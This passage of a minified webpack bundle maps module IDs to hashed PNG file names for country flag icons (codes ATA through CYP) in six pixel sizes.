strict";e.exports=t.p+"ATA_21x21-54e26b6cea2bfb5644c6.png"},813040:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x32-6d58cefe8e8cbf843ab1.png"},839532:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_43x43-19724ef77ad888f4690c.png"},219790:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x64-201a720624ce02ea0044.png"},562758:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86-72fd4b04592e97faf6ce.png"},170501:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_13x13-a429a2333d42de9b4242.png"},992615:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_21x21-91d619f869fafcdc6063.png"},386107:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x32-aa10947aeac48466aa06.png"},395475:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_43x43-af724fd2f8582e2f2334.png"},615129:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x64-b8309247226cbfaca540.png"},870929:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86-ad06d5792ef44c475a51.png"},496128:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_13x13-4bd47083c3c068b6c1b8.png"},378566:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_21x21-d5e565a63b1ae3281582.png"},934534:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x32-648add779a6cc26df62c.png"},3922:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_43x43-098fcb62fbe0d66d1858.png"},713884:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x64-cfaff7e5deb7b400af1b.png"},773316:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86-4d648f84c68e7ee0f52b.png"},974243:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_13x13-f836a27518e9f1612237.png"},84493:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_21x21-25d32afa4f3c7f27e859.png"},138113:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x32-f801e3c663e19a05d02b.png"},735273:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_43x43-a9a01af23b1d7f8a2eea.png"},403199:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x64-dcc00a414b879d885949.png"},737471:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86-e86969ea89a0b6752a15.png"},928004:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_13x13-540b2631e99bbfbb9da8.png"},689498:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_21x21-f444a31a93e636d1dfa8.png"},660442:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x32-f7ed0a9dd3aff603ab52.png"},571526:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_43x43-ac40f8533d741610c33b.png"},525632:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x64-e07021637a3e22a55046.png"},916616:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86-35dcaa90d1cbcec719fa.png"},331596:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_13x13-9bced0fdad3fb4418867.png"},311490:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_21x21-fb4aa2a49fbdda0c775f.png"},714434:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x32-248861c03e33774f3bd5.png"},401486:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_43x43-86e2ebfecfbf4aca5d8d.png"},187880:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x64-beef21e0f0bb238125db.png"},993104:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86-eda168b58b751ecd22ca.png"},480033:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_13x13-4bc816de4195c25ee7d3.png"},372435:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_21x21-8cbf370053cf75b49801.png"},993687:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x32-b6c2be4fe16482d33841.png"},788735:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_43x43-7247e54f5b0a27e73c61.png"},747781:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x64-e4ce9e3a0aa7d33847bd.png"},286093:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86-e253876f4e3d13feb0e7.png"},137559:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_13x13-8bdcf9803207e2f0896c.png"},528673:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_21x21-a47f7afd28a191856b86.png"},559669:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x32-7ba63906846d6afa3cf0.png"},86957:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_43x43-a665896f32036d44553e.png"},855539:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x64-801c40e3f5a64cb4c2e5.png"},165155:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86-6bf69578accc91a0a5e9.png"},338729:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_13x13-35306c343e2754195f17.png"},192027:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_21x21-cc3a41270ce303bef036.png"},911903:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x32-efb1e6fbdff8e4a0de25.png"},329319:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_43x43-c9d0a845318efbd1d38d.png"},307533:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x64-a9268c9e9141c6d905be.png"},256469:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86-9ea36ece160959429ba4.png"},497800:(e,s,t)=>{"use strict";e.exports=t.p+"BES_13x13-4422051b5449dcfddca9.png"},808558:(e,s,t)=>{"use strict";e.exports=t.p+"BES_21x21-0ed16ecb4aff3cf18157.png"},979054:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x32-88ae5f248926dd15fe29.png"},290682:(e,s,t)=>{"use strict";e.exports=t.p+"BES_43x43-4c4a713ca8d2a8a8a4cc.png"},81060:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x64-e50c2c7521c598d2ab1e.png"},157836:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86-72afe89723f0e632ff7e.png"},267235:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_13x13-4cccfaf89c2460abb514.png"},599866:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_21x21-8c52a9ffa2c26a0c4434.png"},947457:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x32-f6902bc62239a4c374d4.png"},28265:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_43x43-757fbf0a3de08c7e5372.png"},212543:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x64-a6d1b0f18bf618d73d91.png"},546815:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86-2a4d74abb0862843a069.png"},628105:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_13x13-2886e9de2082235b74e0.png"},300091:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_21x21-f0591080f853ab673bd4.png"},474111:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x32-f15adb096f36e568150c.png"},280135:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_43x43-835d4a27fc41ed4927fd.png"},823469:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x64-fc439c35001b4463a17e.png"},146101:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86-47b84c3070b63b247608.png"},627747:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_13x13-ad606701c71034898afb.png"},737997:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_21x21-d1e93261ee0fb799191f.png"},307969:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x32-757971e5442713c98b6b.png"},388777:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_43x43-9a049ba5fa656fc6b4e3.png"},573055:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x64-5400cf692a06227d2a73.png"},907327:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86-9cac40a8606811740da5.png"},146862:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_13x13-c9859d0d4b1a58976f97.png"},601596:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_21x21-73268160ead8293ad669.png"},88740:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x32-a00913bade3651880a2b.png"},775024:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_43x43-1c58309e6ba3b11b556c.png"},333890:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x64-e4a1817d567779cd7d51.png"},693946:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86-41a9edb1c74f838c5baa.png"},64347:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_13x13-1d24e9624402d0538ddd.png"},887525:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_21x21-0f5792fc3af4d7e5e476.png"},359161:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x32-a839572fa249d5baf916.png"},158273:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_43x43-ea39b614d9dea80c53a5.png"},726871:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x64-07705824da70a02037de.png"},582743:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86-f84f137ba09aab5a388b.png"},165047:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_13x13-1252fc8a36fcb35f127e.png"},588673:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_21x21-af08e24116993b2a5b8a.png"},228053:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x32-1f5b3b642c71fe9bbb26.png"},114445:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_43x43-edfecf4551e9294d388e.png"},800147:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x64-8a1f109cd3998876ba61.png"},192643:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86-3a92d16b91a11a823db6.png"},907861:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_13x13-919ae53b4609307e19ab.png"},671927:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_21x21-7f894f854a722a9c000e.png"},614475:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x32-7489843016e47ca50ac9.png"},809571:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_43x43-e7b5b5a14323533dbd35.png"},635241:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x64-ea084ac25bc93fa25f7d.png"},236065:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86-f8a7eb1232091cf050fb.png"},804818:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_13x13-7cd912e73c3841ba4e73.png"},895872:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_21x21-ef5dd33c193773b9350d.png"},639640:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x32-e0a71784aba3c3e4ab31.png"},205780:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_43x43-5d2c59fe8dc49d5f58d6.png"},593654:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x64-cdccbd43a89a4d7d0c39.png"},891662:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86-6cbc9192be52011125b1.png"},774954:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_13x13-4ceca545bd7726001812.png"},468664:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_21x21-f490a0f2626ed91ef0b7.png"},948400:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x32-66e62df4808adeabe2af.png"},974892:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_43x43-85bc9cbcd13f1c879bc8.png"},355150:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x64-0681d99bc6d09d236c87.png"},214470:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86-cac1c90088437097c682.png"},992458:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_13x13-af24bd14800c4bdd77a8.png"},298904:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_21x21-14140c5eed3f1e19cf50.png"},78544:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x32-4e18fbf765e40d9cd799.png"},190284:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_43x43-36509c8f25bd5fa0983c.png"},554542:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x64-62745eaea1cc22766af5.png"},163558:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86-09ea87ec39481eee32d9.png"},430233:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_13x13-a6417f6af3a511d687fa.png"},302347:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_21x21-e59172deea5c16ac23c4.png"},123535:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x32-67453a664955d0de45a9.png"},78615:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_43x43-f06c0c7dffa82ac58a05.png"},483517:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x64-0e6ae23a1aebc375c299.png"},643781:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86-c8594e5d7eb728f6f1e1.png"},503295:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_13x13-5d3993402ac54f030fda.png"},116937:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_21x21-95368321ec26a059e8b8.png"},969501:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x32-cb7b011069425d714fca.png"},786293:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_43x43-6b55024767c9b14c21a4.png"},899931:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x64-fd5b2dd575ca5bf182f0.png"},597227:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86-2191e88f07eead7fa05d.png"},978172:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_13x13-b8111aa9292c4a656af3.png"},397426:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_21x21-c8a26e513f25766bdefd.png"},215346:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x32-5f33735d5f801a133976.png"},31550:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_43x43-a4436cdb8c82e32463e1.png"},944280:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x64-51468ba93dcda8fd630b.png"},637440:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86-dc69f3688be3f47ace65.png"},222992:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_13x13-8f764f89a78df99ab0b1.png"},536918:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_21x21-5fe7ea38d0032d558c7f.png"},130710:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x32-f4ad7a60568e9466891c.png"},765666:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_43x43-3d28591c9fe4115347d3.png"},265516:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x64-dc03a0f0a01a1a29dee5.png"},467412:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86-082c07a400fc1532c160.png"},769582:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_13x13-b4f25d4025ed85951bf8.png"},919868:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_21x21-fb36e315985d788710fe.png"},711460:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x32-bfe0b8bb819bb6193fb6.png"},458096:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_43x43-c6a5e78acc3c23184bfa.png"},686338:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x64-0b191f04eddcf4c6953c.png"},316666:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86-feb2bf46581699b8c3b9.png"},535786:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_13x13-73718450bdf35f03fa36.png"},229496:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_21x21-e14c3de55e218821d68e.png"},709232:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x32-99cc38412ec7eef05287.png"},735724:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_43x43-f922e2b6f3e900753ab2.png"},115982:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x64-dffc541c8c877119a37d.png"},458950:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86-83dbdac4eef0616e5aad.png"},130528:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_13x13-a6f0d9b9cb03e409bf40.png"},751846:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_21x21-ca1e4db2dd224b8708ed.png"},993062:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x32-f557bfa088caee7ed68b.png"},182578:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_43x43-5fc6345e04457e4b83e4.png"},139452:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x64-d94aabae93cf59929f30.png"},277668:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86-56644d9827f4d96532a8.png"},471180:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_13x13-caadcca1baeb32fac15a.png"},451074:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_21x21-bc713116ddb5907732e6.png"},337666:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x32-d94dd8a22e8145b3480e.png"},24718:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_43x43-e947138b11c259e99059.png"},811112:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x64-1ac1f341b2a77a060793.png"},616336:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86-0638f174288079a7f874.png"},59524:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_13x13-20e64d91a30f3c24e6a9.png"},304666:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_21x21-a034540edd072d6e9be5.png"},88410:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x32-22b7c1cf1b09d8013a58.png"},152518:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_43x43-1db5aec94e95b6fcbb46.png"},824e3:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x64-98174aa71298885d3a9e.png"},74312:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86-be864a0d4697dae3c477.png"},525703:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_13x13-cea87ae119797831b8e9.png"},842001:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_21x21-858bdb11d682e89f86cf.png"},949861:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x32-ee4e01c34c90078423a2.png"},600285:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_43x43-b78df7d7a2cf711a6887.png"},305635:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x64-7821fe0f7fee20c5971b.png"},159827:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86-d987b6072f22dd1006a8.png"},938180:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_13x13-acc610da2e6f650e672b.png"},183322:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_21x21-4eacf97aacfab8398532.png"},967066:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x32-b083b70ef7be9ca2910c.png"},31174:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_43x43-64ffc1b561a89784c5c7.png"},702656:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x64-070a20b7c233f85d4a95.png"},952968:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86-2a2c92a36a0ebcf3635c.png"},217729:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_13x13-1d36ad49c7732a320598.png"},566579:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_21x21-7dc8d53840f3f8a9a9cf.png"},456119:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x32-4a868fc9df5d2f2011bc.png"},233631:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_43x43-de402a7d5fe85c35201c.png"},852197:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x64-fa0403bc936a8a1cdbb4.png"},153837:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86-3b44e5eb0eafc4f9c79d.png"},362447:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_13x13-33ab7318257a733a4389.png"},119001:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_21x21-57490292f8cf2be02cb2.png"},876909:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x32-1afb27cdc42de73331c0.png"},574341:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_43x43-27db3d71e77960242c57.png"},339627:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x64-acf57f970c0bf95ad495.png"},187579:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86-bf458304248b0c302df2.png"},165988:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_13x13-ad8c49ebf6c955cf3817.png"},385658:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_21x21-39143d2b12e205f40b67.png"},415482:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x32-ae36587b318d61c67c2a.png"},678438:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_43x43-ff00e958b645f282610b.png"},236768:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x64-3f9e00e91a07714a3a2c.png"},377448:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86-c0a6ed7ac8f73e0be0f1.png"},902316:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_13x13-a1060addcc3d15ad6785.png"},703778:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_21x21-d3949a1db04d6d61c8e2.png"},755042:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x32-99ded9c67f8b15cd3d04.png"},66798:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_43x43-738480d2c6ed55dc55b6.png"},664520:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x64-95adeda875af16e78af4.png"},259184:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86-34729cf10d6e85bea450.png"},926820:(e,s,t)=>{"use strict";e.exports=t.p+"COD_13x13-7e08b77b65ef3ba62d14.png"},146490:(e,s,t)=>{"use strict";e.exports=t.p+"COD_21x21-4a63d64e7583fdc1d7ee.png"},176314:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x32-c2ea3d5452d54c7c7219.png"},439270:(e,s,t)=>{"use strict";e.exports=t.p+"COD_43x43-e64d7f1a220ee16f03f8.png"},997600:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x64-964feffe75cc92700f71.png"},138280:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86-503ae3ae247bc78606ae.png"},486407:(e,s,t)=>{"use strict";e.exports=t.p+"COG_13x13-66eeea446bf6c298cc75.png"},908113:(e,s,t)=>{"use strict";e.exports=t.p+"COG_21x21-fb40ee786f90e4fe2bdc.png"},156645:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x32-34e67b3e288373a3a23d.png"},256541:(e,s,t)=>{"use strict";e.exports=t.p+"COG_43x43-48c54c369b3bcdf583e4.png"},125667:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x64-1ea9492a1239f9d5f6ea.png"},723411:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86-662f0605c4551938f283.png"},220971:(e,s,t)=>{"use strict";e.exports=t.p+"COK_13x13-dcac0886ad717df05c42.png"},672821:(e,s,t)=>{"use strict";e.exports=t.p+"COK_21x21-855758b2d3595bb7f1d2.png"},492489:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x32-3287046ad4fdbae70cc1.png"},279057:(e,s,t)=>{"use strict";e.exports=t.p+"COK_43x43-7b45b9b8c97a64d93f03.png"},601063:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x64-e50eed78c8a17308ea1f.png"},528935:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86-c466025833930ec42454.png"},310700:(e,s,t)=>{"use strict";e.exports=t.p+"COL_13x13-1afd99b9ae3eeaf356c6.png"},239010:(e,s,t)=>{"use strict";e.exports=t.p+"COL_21x21-231351acd008f7db7dcd.png"},599458:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x32-48e2508278ea9d661a57.png"},204910:(e,s,t)=>{"use strict";e.exports=t.p+"COL_43x43-394580fc26374fbd49d8.png"},530376:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x64-276c9e889115952397a0.png"},336944:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86-dc083542e85ef7e82fb1.png"},449761:(e,s,t)=>{"use strict";e.exports=t.p+"COM_13x13-f936b489839170234af0.png"},342163:(e,s,t)=>{"use strict";e.exports=t.p+"COM_21x21-3eddc77e218a2a93a537.png"},963415:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x32-0be137ed8e96fe02e294.png"},242111:(e,s,t)=>{"use strict";e.exports=t.p+"COM_43x43-82c589ace2a982a89c57.png"},717509:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x64-1f37d2675bf22d71966c.png"},255821:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86-fb075701618d55f7a23c.png"},261247:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_13x13-481793748b3bf1efc0f5.png"},981385:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_21x21-52849efbd4d73861d195.png"},727453:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x32-0e4d99def31f17e6d7b3.png"},168565:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_43x43-edaf6ef43d62ada22fe3.png"},374875:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x64-ab6bccac0a3074eb9f70.png"},402795:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86-826642cfe1e8bdecf550.png"},130798:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_13x13-cea87ae119797831b8e9.png"},281084:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_21x21-858bdb11d682e89f86cf.png"},556324:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x32-ee4e01c34c90078423a2.png"},819312:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_43x43-b78df7d7a2cf711a6887.png"},47554:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x64-7821fe0f7fee20c5971b.png"},161530:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86-d987b6072f22dd1006a8.png"},719780:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_13x13-9fcc073e683b3c785074.png"},798778:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_21x21-f90097d46e3f8678652d.png"},180666:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x32-2b7da44ceb74111029df.png"},819302:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_43x43-ee9c86946841b9f0b5fc.png"},671328:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x64-8a1cd3115912a7d761ce.png"},95016:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86-a492dac953ac0b31ced3.png"},611989:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_13x13-c52797927ba47ba0e27c.png"},952759:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_21x21-c605eaf5d5d8313851f4.png"},270987:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x32-2b3cf968d3d914d529d5.png"},949731:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_43x43-027625bc2680d02db36b.png"},622377:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x64-470825371b7b8a6dae0a.png"},244641:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86-3d7681a25416bf485f55.png"},110307:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_13x13-986fa229bf85ffa91e8f.png"},704205:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_21x21-3281194f550f5246179c.png"},274177:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x32-ee8313dcac1aa6e4dbcc.png"},871337:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_43x43-dc375da3970851e0d78a.png"},539263:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x64-6609e6f7a4649e363e6b.png"},873535:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86-eaf5a6611428a51a00ed.png"},503503:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_13x13-1490721b265b9f260c27.png"},553753:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_21x21-fadbcd9787846dda0ae2.png"},475437:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x32-95aa033825d9e64ca3ad.png"},445125:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_43x43-a37cc997c6b5adff2dd0.png"},351083:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x64-632a0483eadbfbb50a5d.png"},172859:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86-e44d29e4e40bf6c0b86e.png"},429990:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_13x13-ca005257b8e96127097d.png"},221620:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_21x21-ba9de41f69d42bbc6184.png"},282556:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x32-00f5cceed1feaa062fb4.png"},8936:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_43x43-2e1ad5a1fdf459fc56f7.png"},447386:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x64-2af4bd92f8ba7fa4cab8.png"},555410:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86-5c32f1d9923c5faa1a34.png"},64098:(e,s,t)=>{"use 